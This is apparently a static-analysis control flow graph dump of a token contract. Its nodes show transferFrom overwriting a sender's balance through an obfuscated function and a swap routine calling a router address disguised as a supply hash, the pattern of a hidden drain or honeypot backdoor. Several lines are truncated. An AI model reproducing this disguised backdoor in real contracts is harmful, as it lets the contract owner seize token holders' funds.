 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,an
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
transferFrom:
NodeType.RETURN
true